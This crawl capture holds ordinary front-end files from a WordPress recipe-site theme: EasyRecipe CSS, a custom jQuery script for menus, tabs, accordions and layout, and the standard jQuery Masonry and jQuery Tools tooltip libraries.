.easyrecipe .ERSInstructions .instructions li.instruction {
    list-style-position: outside;
    list-style-image: none;
    list-style-type: none;
}
.easyrecipe .ERSIngredients .ERSIngredientsHeader {
	color: #900;
}
.easyrecipe .ERSInstructions .ERSInstructionsHeader {
	color: #900;
}
.easyrecipe .ERSNotesHeader {
	color: #900;
}
.easyrecipe .ERSNutritionHeader {
	color: #900;
}
.easyrecipe .ERSIngredients .ingredients .ingredient {
    margin-bottom: 4px;
}
.easyrecipe .ERSInstructions .instructions li.instruction {
    margin-bottom: 4px;
}
.easyrecipe .ERSSavePrint {
	float: right;
}
.easyrecipe .ERSRatings {
	margin-left: 10px;
}



--- FILE ---
content_type: text/javascript
request_url: http://bakerstreet.tv/wp-content/themes/cookingpress/js/custom.js?ver=6.8.1
body_size: 6181
content:
(function($){ 
    $(document).ready(function(){
  $("a[rel^='prettyPhoto']").prettyPhoto();
        /*
         * go to top anchor
         */
        $('body').removeClass('no-js').addClass('js');
        $('a#gototop').click(function(){
            $('html, body').animate({
                scrollTop:0
            }, 'slow');
            return false;
        });
        $('.hr').click(function(){
            $('html, body').animate({
                scrollTop:0
            }, 'slow');
            return false;
        });
        
        $('.taglist').jScrollPane({
            //    showArrows :true,
            contentWidth : 8,
            verticalGutter : 0
        });

        /*
         * dropdown menu
         */
        $("#nav .menu li").hover(
            function () {
                $(this).has('ul').addClass("active");
                $(this).find('ul:first').css({
                    visibility: "visible",
                    display: "none"
                }).stop(true, true).slideDown('fast');
            },
            function () {
                $(this).removeClass("active");
                $(this).find('ul:first').css({
                    visibility: "visible",
                    display: "block"
                }).stop(true, true).slideUp('fast');
            }
            );

      

        $($('#nav .menu li')).each( function() {
            if( $(this).find('ul').size() > 0 ){
                $(this).addClass("arrow");
            }
        });
        /*
         * ajax more
         */
      
        $("nav select").change(function() {
            window.location = $(this).find("option:selected").val();
        });
     
        
        $('.multiselect,.chosen').chosen({allow_single_deselect: true});

        /*
         * overlay
         */
     
       
        

        $(" .nav-next, .nav-previous" ).bind('click',function(){
        
            window.location=$(this).find("a").attr("href");
            return false;
        });


        
        $('.purerecipe .instructions ul li,.purerecipe ul.ingredients li').click(function(){
            if($(this).hasClass('active')) {
                $(this).removeClass('active')
            }
            else {
                $(this).addClass('active')
            }
        })

    
        
        /*
             * shortcodes - tabs, accordion
             */

   
      
      

        $('.tabs-content .tab:first').show();
        $('.tabs li:first').addClass('active');
        $.each($('.tabs li'),function(i,el){
            $(el).click(function(){
                $('.tabs-content .tab').slideUp();
                $('.tabs-content .tab').eq(i).slideDown();
                $('.tabs li').removeClass('active');
                $(this).addClass('active');
                return false;
            });
        });


        $("div.accordion div:not(:first)").hide();
        $("div.accordion h4:first").addClass('active');
        $("div.accordion h4").click(function() {
            if ($(this).next().is(":hidden")) {
                $("div.accordion h4").removeClass('active');
                $("div.accordion div:visible").slideUp();
                $(this).next().slideDown();
                $(this).addClass('active');
            }
            return false;
        });

        $(".toggle-container").hide();
        $(".toggle-trigger").click(function(){
            $(this).toggleClass("active").next().slideToggle();
            return false;
        });
        
        
        var $mascontainer = $('#articles');
        winwidth = $(window).width();
        if(winwidth > '976'){
            $mascontainer.imagesLoaded( function(){
                $mascontainer.masonry({
                    itemSelector: '.post',
                    gutterWidth:30,
                    isResizable: false,
                    isAnimated: true
                });
            });
           
        }
        $(window).resize(masonryHandler);
     
        function masonryHandler() {
            winwidth = $(window).width();
      
            if(winwidth < '976'){
                if ($('#articles article:first').css('position') == 'absolute')
                    $('#articles').masonry( 'destroy' )
            } else {
                $mascontainer.imagesLoaded( function(){
                $mascontainer.masonry({
                    itemSelector: '.post',
                    gutterWidth:30,
                    isResizable: false
                });
            });
            }
        }
        
        if(winwidth > '976'){
            $('.fcolumn').setAllToMaxHeight();
        }

            $("li.ingredient.hasdesc a").each(function() {
                var tipSelecter = $(this).parent().find('.tooltip');

                $(this).tooltip({
                    effect: "fade",
                    opacity: 0.9,
                    tip: tipSelecter,
                    position: "bottom right",
                     relative: true
                });
            });
    });


$.fn.setAllToMaxHeight = function(){
return this.height( Math.max.apply(this, $.map( this , function(e){return $(e).height()}) ) );
}

$.fn.imagesLoaded = function(callback){
    var elems = this.find('img'),
    len   = elems.length,
    _this = this;

    elems.bind('load',function(){
        if (--len <= 0){ 
            callback.call( _this ); 
        }
    }).each(function(){
        // cached images don't fire load sometimes, so we reset src.
        if (this.complete || this.complete === undefined){
            var src = this.src;
            // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
            // data uri bypasses webkit log warning (thx doug jones)
            this.src = "[data-uri]";
            this.src = src;
        }  
    }); 

    return this;
};
})(this.jQuery); 


/**
 * jQuery Masonry v2.1.02
 * A dynamic layout plugin for jQuery
 * The flip-side of CSS Floats
 * http://masonry.desandro.com
 *
 * Licensed under the MIT license.
 * Copyright 2011 David DeSandro
 */
(function(a,b,c){
    var d=b.event,e;
    d.special.smartresize={
        setup:function(){
            b(this).bind("resize",d.special.smartresize.handler)
        },
        teardown:function(){
            b(this).unbind("resize",d.special.smartresize.handler)
        },
        handler:function(a,b){
            var c=this,d=arguments;
            a.type="smartresize",e&&clearTimeout(e),e=setTimeout(function(){
                jQuery.event.handle.apply(c,d)
            },b==="execAsap"?0:100)
        }
    },b.fn.smartresize=function(a){
        return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])
    },b.Mason=function(a,c){
        this.element=b(c),this._create(a),this._init()
    },b.Mason.settings={
        isResizable:!0,
        isAnimated:!1,
        animationOptions:{
            queue:!1,
            duration:500
        },
        gutterWidth:0,
        isRTL:!1,
        isFitWidth:!1,
        containerStyle:{
            position:"relative"
        }
    },b.Mason.prototype={
        _filterFindBricks:function(a){
            var b=this.options.itemSelector;
            return b?a.filter(b).add(a.find(b)):a
        },
        _getBricks:function(a){
            var b=this._filterFindBricks(a).css({
                position:"absolute"
            }).addClass("masonry-brick");
            return b
        },
        _create:function(c){
            this.options=b.extend(!0,{},b.Mason.settings,c),this.styleQueue=[];
            var d=this.element[0].style;
            this.originalStyle={
                height:d.height||""
            };
            
            var e=this.options.containerStyle;
            for(var f in e)this.originalStyle[f]=d[f]||"";this.element.css(e),this.horizontalDirection=this.options.isRTL?"right":"left",this.offset={
                x:parseInt(this.element.css("padding-"+this.horizontalDirection),10),
                y:parseInt(this.element.css("padding-top"),10)
            },this.isFluid=this.options.columnWidth&&typeof this.options.columnWidth=="function";
            var g=this;
            setTimeout(function(){
                g.element.addClass("masonry")
            },0),this.options.isResizable&&b(a).bind("smartresize.masonry",function(){
                g.resize()
            }),this.reloadItems()
        },
        _init:function(a){
            this._getColumns(),this._reLayout(a)
        },
        option:function(a,c){
            b.isPlainObject(a)&&(this.options=b.extend(!0,this.options,a))
        },
        layout:function(a,b){
            for(var c=0,d=a.length;c<d;c++)this._placeBrick(a[c]);
            var e={};
        
            e.height=Math.max.apply(Math,this.colYs);
            if(this.options.isFitWidth){
                var f=0,c=this.cols;
                while(--c){
                    if(this.colYs[c]!==0)break;
                    f++
                }
                e.width=(this.cols-f)*this.columnWidth-this.options.gutterWidth
            }
            this.styleQueue.push({
                $el:this.element,
                style:e
            });
            var g=this.isLaidOut?this.options.isAnimated?"animate":"css":"css",h=this.options.animationOptions,i;
            for(c=0,d=this.styleQueue.length;c<d;c++)i=this.styleQueue[c],i.$el[g](i.style,h);
            this.styleQueue=[],b&&b.call(a),this.isLaidOut=!0
        },
        _getColumns:function(){
            var a=this.options.isFitWidth?this.element.parent():this.element,b=a.width();
            this.columnWidth=this.isFluid?this.options.columnWidth(b):this.options.columnWidth||this.$bricks.outerWidth(!0)||b,this.columnWidth+=this.options.gutterWidth,this.cols=Math.floor((b+this.options.gutterWidth)/this.columnWidth),this.cols=Math.max(this.cols,1)
        },
        _placeBrick:function(a){
            var c=b(a),d,e,f,g,h;
            d=Math.ceil(c.outerWidth(!0)/(this.columnWidth+this.options.gutterWidth)),d=Math.min(d,this.cols);
            if(d===1)f=this.colYs;
            else{
                e=this.cols+1-d,f=[];
                for(h=0;h<e;h++)g=this.colYs.slice(h,h+d),f[h]=Math.max.apply(Math,g)
            }
            var i=Math.min.apply(Math,f),j=0;
            for(var k=0,l=f.length;k<l;k++)if(f[k]===i){
                j=k;
                break
            }
            var m={
                top:i+this.offset.y
            };
            
            m[this.horizontalDirection]=this.columnWidth*j+this.offset.x,this.styleQueue.push({
                $el:c,
                style:m
            });
            var n=i+c.outerHeight(!0),o=this.cols+1-l;
            for(k=0;k<o;k++)this.colYs[j+k]=n
        },
        resize:function(){
            var a=this.cols;
            this._getColumns(),(this.isFluid||this.cols!==a)&&this._reLayout()
        },
        _reLayout:function(a){
            var b=this.cols;
            this.colYs=[];
            while(b--)this.colYs.push(0);
            this.layout(this.$bricks,a)
        },
        reloadItems:function(){
            this.$bricks=this._getBricks(this.element.children())
        },
        reload:function(a){
            this.reloadItems(),this._init(a)
        },
        appended:function(a,b,c){
            if(b){
                this._filterFindBricks(a).css({
                    top:this.element.height()
                });
                var d=this;
                setTimeout(function(){
                    d._appended(a,c)
                },1)
            }else this._appended(a,c)
        },
        _appended:function(a,b){
            var c=this._getBricks(a);
            this.$bricks=this.$bricks.add(c),this.layout(c,b)
        },
        remove:function(a){
            this.$bricks=this.$bricks.not(a),a.remove()
        },
        destroy:function(){
            this.$bricks.removeClass("masonry-brick").each(function(){
                this.style.position="",this.style.top="",this.style.left=""
            });
            var c=this.element[0].style;
            for(var d in this.originalStyle)c[d]=this.originalStyle[d];this.element.unbind(".masonry").removeClass("masonry").removeData("masonry"),b(a).unbind(".masonry")
        }
    },b.fn.imagesLoaded=function(a){
        function i(a){
            a.target.src!==f&&b.inArray(this,g)===-1&&(g.push(this),--e<=0&&(setTimeout(h),d.unbind(".imagesLoaded",i)))
        }
        function h(){
            a.call(c,d)
        }
        var c=this,d=c.find("img").add(c.filter("img")),e=d.length,f="[data-uri]",g=[];
        e||h(),d.bind("load.imagesLoaded error.imagesLoaded",i).each(function(){
            var a=this.src;
            this.src=f,this.src=a
        });
        return c
    };
    
    var f=function(a){
        this.console&&console.error(a)
    };
    
    b.fn.masonry=function(a){
        if(typeof a=="string"){
            var c=Array.prototype.slice.call(arguments,1);
            this.each(function(){
                var d=b.data(this,"masonry");
                if(!d)f("cannot call methods on masonry prior to initialization; attempted to call method '"+a+"'");
                else{
                    if(!b.isFunction(d[a])||a.charAt(0)==="_"){
                        f("no such method '"+a+"' for masonry instance");
                        return
                    }
                    d[a].apply(d,c)
                }
            })
        }else this.each(function(){
            var c=b.data(this,"masonry");
            c?(c.option(a||{}),c._init()):b.data(this,"masonry",new b.Mason(a,this))
        });
        return this
    }
})(window,jQuery);


/*!
 * jQuery Tools v1.2.7 - The missing UI library for the Web
 *
 * tooltip/tooltip.js
 * tooltip/tooltip.dynamic.js
 * tooltip/tooltip.slide.js
 *
 * NO COPYRIGHTS OR LICENSES. DO WHAT YOU LIKE.
 *
 * http://flowplayer.org/tools/
 *
 */
(function(a){a.tools=a.tools||{version:"v1.2.7"},a.tools.tooltip={conf:{effect:"toggle",fadeOutSpeed:"fast",predelay:0,delay:30,opacity:1,tip:0,fadeIE:!1,position:["top","center"],offset:[0,0],relative:!1,cancelDefault:!0,events:{def:"mouseenter,mouseleave",input:"focus,blur",widget:"focus mouseenter,blur mouseleave",tooltip:"mouseenter,mouseleave"},layout:"<div/>",tipClass:"tooltip"},addEffect:function(a,c,d){b[a]=[c,d]}};var b={toggle:[function(a){var b=this.getConf(),c=this.getTip(),d=b.opacity;d<1&&c.css({opacity:d}),c.show(),a.call()},function(a){this.getTip().hide(),a.call()}],fade:[function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeTo(c.fadeInSpeed,c.opacity,b):(this.getTip().show(),b())},function(b){var c=this.getConf();!a.browser.msie||c.fadeIE?this.getTip().fadeOut(c.fadeOutSpeed,b):(this.getTip().hide(),b())}]};function c(b,c,d){var e=d.relative?b.position().top:b.offset().top,f=d.relative?b.position().left:b.offset().left,g=d.position[0];e-=c.outerHeight()-d.offset[0],f+=b.outerWidth()+d.offset[1],/iPad/i.test(navigator.userAgent)&&(e-=a(window).scrollTop());var h=c.outerHeight()+b.outerHeight();g=="center"&&(e+=h/2),g=="bottom"&&(e+=h),g=d.position[1];var i=c.outerWidth()+b.outerWidth();g=="center"&&(f-=i/2),g=="left"&&(f-=i);return{top:e,left:f}}function d(d,e){var f=this,g=d.add(f),h,i=0,j=0,k=d.attr("title"),l=d.attr("data-tooltip"),m=b[e.effect],n,o=d.is(":input"),p=o&&d.is(":checkbox, :radio, select, :button, :submit"),q=d.attr("type"),r=e.events[q]||e.events[o?p?"widget":"input":"def"];if(!m)throw"Nonexistent effect \""+e.effect+"\"";r=r.split(/,\s*/);if(r.length!=2)throw"Tooltip: bad events configuration for "+q;d.on(r[0],function(a){clearTimeout(i),e.predelay?j=setTimeout(function(){f.show(a)},e.predelay):f.show(a)}).on(r[1],function(a){clearTimeout(j),e.delay?i=setTimeout(function(){f.hide(a)},e.delay):f.hide(a)}),k&&e.cancelDefault&&(d.removeAttr("title"),d.data("title",k)),a.extend(f,{show:function(b){if(!h){l?h=a(l):e.tip?h=a(e.tip).eq(0):k?h=a(e.layout).addClass(e.tipClass).appendTo(document.body).hide().append(k):(h=d.next(),h.length||(h=d.parent().next()));if(!h.length)throw"Cannot find tooltip for "+d}if(f.isShown())return f;h.stop(!0,!0);var o=c(d,h,e);e.tip&&h.html(d.data("title")),b=a.Event(),b.type="onBeforeShow",g.trigger(b,[o]);if(b.isDefaultPrevented())return f;o=c(d,h,e),h.css({position:"absolute",top:o.top,left:o.left}),n=!0,m[0].call(f,function(){b.type="onShow",n="full",g.trigger(b)});var p=e.events.tooltip.split(/,\s*/);h.data("__set")||(h.off(p[0]).on(p[0],function(){clearTimeout(i),clearTimeout(j)}),p[1]&&!d.is("input:not(:checkbox, :radio), textarea")&&h.off(p[1]).on(p[1],function(a){a.relatedTarget!=d[0]&&d.trigger(r[1].split(" ")[0])}),e.tip||h.data("__set",!0));return f},hide:function(c){if(!h||!f.isShown())return f;c=a.Event(),c.type="onBeforeHide",g.trigger(c);if(!c.isDefaultPrevented()){n=!1,b[e.effect][1].call(f,function(){c.type="onHide",g.trigger(c)});return f}},isShown:function(a){return a?n=="full":n},getConf:function(){return e},getTip:function(){return h},getTrigger:function(){return d}}),a.each("onHide,onBeforeShow,onShow,onBeforeHide".split(","),function(b,c){a.isFunction(e[c])&&a(f).on(c,e[c]),f[c]=function(b){b&&a(f).on(c,b);return f}})}a.fn.tooltip=function(b){var c=this.data("tooltip");if(c)return c;b=a.extend(!0,{},a.tools.tooltip.conf,b),typeof b.position=="string"&&(b.position=b.position.split(/,?\s/)),this.each(function(){c=new d(a(this),b),a(this).data("tooltip",c)});return b.api?c:this}})(jQuery);
(function(a){var b=a.tools.tooltip;b.dynamic={conf:{classNames:"top right bottom left"}};function c(b){var c=a(window),d=c.width()+c.scrollLeft(),e=c.height()+c.scrollTop();return[b.offset().top<=c.scrollTop(),d<=b.offset().left+b.width(),e<=b.offset().top+b.height(),c.scrollLeft()>=b.offset().left]}function d(a){var b=a.length;while(b--)if(a[b])return!1;return!0}a.fn.dynamic=function(e){typeof e=="number"&&(e={speed:e}),e=a.extend({},b.dynamic.conf,e);var f=a.extend(!0,{},e),g=e.classNames.split(/\s/),h;this.each(function(){var b=a(this).tooltip().onBeforeShow(function(b,e){var i=this.getTip(),j=this.getConf();h||(h=[j.position[0],j.position[1],j.offset[0],j.offset[1],a.extend({},j)]),a.extend(j,h[4]),j.position=[h[0],h[1]],j.offset=[h[2],h[3]],i.css({visibility:"hidden",position:"absolute",top:e.top,left:e.left}).show();var k=a.extend(!0,{},f),l=c(i);if(!d(l)){l[2]&&(a.extend(j,k.top),j.position[0]="top",i.addClass(g[0])),l[3]&&(a.extend(j,k.right),j.position[1]="right",i.addClass(g[1])),l[0]&&(a.extend(j,k.bottom),j.position[0]="bottom",i.addClass(g[2])),l[1]&&(a.extend(j,k.left),j.position[1]="left",i.addClass(g[3]));if(l[0]||l[2])j.offset[0]*=-1;if(l[1]||l[3])j.offset[1]*=-1}i.css({visibility:"visible"}).hide()});b.onBeforeShow(function(){var a=this.getConf(),b=this.getTip();setTimeout(function(){a.position=[h[0],h[1]],a.offset=[h[2],h[3]]},0)}),b.onHide(function(){var a=this.getTip();a.removeClass(e.classNames)}),ret=b});return e.api?ret:this}})(jQuery);
(function(a){var b=a.tools.tooltip;a.extend(b.conf,{direction:"up",bounce:!1,slideOffset:10,slideInSpeed:200,slideOutSpeed:200,slideFade:!a.browser.msie});var c={up:["-","top"],down:["+","top"],left:["-","left"],right:["+","left"]};b.addEffect("slide",function(a){var b=this.getConf(),d=this.getTip(),e=b.slideFade?{opacity:b.opacity}:{},f=c[b.direction]||c.up;e[f[1]]=f[0]+"="+b.slideOffset,b.slideFade&&d.css({opacity:0}),d.show().animate(e,b.slideInSpeed,a)},function(b){var d=this.getConf(),e=d.slideOffset,f=d.slideFade?{opacity:0}:{},g=c[d.direction]||c.up,h=""+g[0];d.bounce&&(h=h=="+"?"-":"+"),f[g[1]]=h+"="+e,this.getTip().animate(f,d.slideOutSpeed,function(){a(this).hide(),b.call()})})})(jQuery);
